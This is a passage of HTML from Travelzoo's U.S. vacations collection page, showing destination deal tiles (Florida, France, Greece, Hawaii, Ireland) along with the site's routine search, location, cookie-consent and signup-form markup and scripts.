                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567845.C-Vacations-Florida-Naples-shutterstock.jpg?width={width}" alt="Florida Vacations " data-credits="" class="tzsg-lazy  fade-in" title="Florida Vacations " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Florida Vacations </span>
                                        </h3>
                                        <div class="inlay-button">
                                                11 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="France Vacations" data-ga-promotion-position="20">
                                    <a href="/collection/vacations/france/" title="France Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.888130.Paris-France-Montmartre-shutterstock_749469604.jpg?width={width}" alt="France Vacations" data-credits="" class="tzsg-lazy  fade-in" title="France Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>France Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                31 Deals
                                        </div>
                                            <div class="new-badge">
                                                2 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Global Getaways" data-ga-promotion-position="21">
                                    <a href="/collection/gift-guide/travel/" title="Global Getaways">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.107118.0.1125194.Dubai-UAE-unsplash.jpg?width={width}" alt="Global Getaways" data-credits="" class="tzsg-lazy  fade-in" title="Global Getaways" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Global Getaways</span>
                                        </h3>
                                        <div class="inlay-button">
                                                25 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Greece Vacations" data-ga-promotion-position="22">
                                    <a href="/collection/vacations/greece/" title="Greece Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1282289.Kos_Greece_iStock-481064126.jpg?width={width}" alt="Greece Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Greece Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Greece Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                32 Deals
                                        </div>
                                            <div class="new-badge">
                                                2 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Hawaii Vacations" data-ga-promotion-position="23">
                                    <a href="/collection/vacations/hawaii/" title="Hawaii Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567846.C-Vacations-Hawaii-shutterstock-Maui.jpg?width={width}" alt="Hawaii Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Hawaii Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Hawaii Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                9 Deals
                                        </div>
                                            <div class="new-badge">
                                                2 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Ireland Vacations" data-ga-promotion-position="24">
                                    <a href="/collection/vacations/ireland/" title="Ireland Vacations">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567847.C-vacations-ireland-shutterstock-cliffs.jpg?width={width}" alt="Ireland Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Ireland Vacations" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Ireland Vacations</span>
                                        </h3>
                                        <div class="inlay-button">
                                                13 Deals
                                        </div>
                                    </a>
                                </li>
                    </ul>
                </div>
            <div class="js-next-chunk">
                <div class="show-more-button js-coll-show-more-button">
                    <a href="?page=2&amp;sort=2&amp;view=1" data-index="1" data-url="?page=2&amp;sort=2&amp;view=1">Show me more</a>
                </div>
            </div>

</div>

<script>
    (function ($, tzoo) {
        if (tzoo && tzoo.layout) {
            changeMetaCollectionLayout();
            
            $(window).on('orientationchange resize', tzoo.debounce(function () {
				changeMetaCollectionLayout()
			}, 0));
        }

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

                    <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
<div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>
    </div>
</section>



        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollections%2fvacations%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdcenbd"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollections%2fvacations%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdcenbd"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDCENBD-" type="text/javascript"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
